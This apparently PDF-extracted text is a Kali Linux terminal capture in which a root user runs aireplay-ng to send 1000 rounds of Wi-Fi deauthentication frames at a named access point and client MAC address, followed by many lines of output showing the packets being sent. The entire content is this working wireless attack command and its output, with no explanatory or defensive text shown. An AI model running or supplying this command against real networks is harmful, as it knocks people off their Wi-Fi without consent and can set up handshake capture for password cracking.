 ┌──(root㉿kali-raspberry-pi)-[~]
└─# sudo aireplay-ng --deauth 1000 -a 60:60:1F:5C:79:95 -c 3C:F0:11:D3:EB:E5 wlan1
02:31:48 Waiting for beacon frame (BSSID: 60:60:1F:5C:79:95) on channel 8
02:31:48 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:50 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:52 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:52 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:53 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:53 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:54 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:54 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:55 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:55 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:56 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:56 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:57 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]
02:31:57 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:D3:EB:E5] [ 0| 0 ACKs]